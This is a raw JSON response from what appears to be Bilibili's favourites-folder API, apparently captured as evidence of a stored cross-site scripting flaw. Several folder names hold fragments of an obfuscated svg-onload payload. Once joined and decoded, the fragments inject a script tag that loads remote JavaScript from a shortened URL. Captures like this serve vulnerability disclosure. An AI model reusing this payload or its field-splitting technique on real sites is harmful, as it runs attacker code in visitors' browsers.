 view-source:space.bilibili.com/ajax/fav/getBoxList?mid=4926267
{"status":true,"data":{"list":[{"fav_box":5691286,"name":"test","max_count":200,"count":0,"atten_count":0,"state":0,"ctime":1438922096},{"fav_box":22434855,"name":"<svg
onload=n='5,112,116,62)'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434841,"name":"<svg
onload=a='document.writ'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434850,"name":"<svg
onload=j='10,47,82,52,8'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434843,"name":"<svg
onload=b='e(String.from'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434845,"name":"<svg
onload=e=',112,116,32,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434856,"name":"<svg
onload=o=');'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434842,"name":"<svg
onload=c='CharCode(60,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434852,"name":"<svg
onload=k='5,84,75,53,66'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434849,"name":"<svg
onload=i='7,116,46,99,1'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434844,"name":"<svg
onload=d='15,99,114,105'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434840,"name":"<svg
onload=l=',39,62,60,47,'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434846,"name":"<svg
onload=f='15,114,99,61,'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593},{"fav_box":22434854,"name":"<svg
onload=m='115,99,114,10'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434848,"name":"<svg
onload=h='5,112,58,47,4'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960594},{"fav_box":22434847,"name":"<svg
onload=g='39,104,116,11'>","max_count":150,"count":0,"atten_count":0,"state":2,"ctime":1453960593}],"count":16}}